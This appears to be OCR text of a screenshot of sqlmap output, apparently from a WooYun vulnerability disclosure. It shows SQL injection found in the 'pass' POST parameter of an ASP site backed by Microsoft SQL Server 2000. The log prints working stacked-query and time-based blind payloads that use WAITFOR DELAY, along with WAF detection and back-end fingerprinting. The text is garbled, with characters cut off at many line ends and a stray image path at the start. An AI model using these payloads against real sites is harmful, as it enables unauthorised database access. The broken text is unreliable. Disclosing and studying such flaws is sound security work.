 sible for any misuse or damage caused by this program
[*] starting at 19:40:03
[19:40:03] [INFO] resuming back-end DBMS 'microsoft sql server'
[19:40:03] [INFO] testing connection to the target URL
[19:40:04] [INFO] heuristics detected web page charset 'GB2312'
[19:40:04] [INFO] heuristically checking if the target is protected by some kin
of WAF/IPS/IDS
[19:40:04] [CRITICAL] it appears that the target is protected. Please consider
sage of tamper scripts (option '--tamper')
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: pass (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: pass=88952634'; WAITFOR DELAY '0:0:5'--&Submit=%EF%BF%BD%E1%BD%BB&n
ame=88952634
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: pass=88952634' WAITFOR DELAY '0:0:5'--&Submit=%EF%BF%BD%E1%BD%BB&na
me=88952634
---
[19:40:04] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP
back-end DBMS: Microsoft SQL Server 2000
www.wooyun.org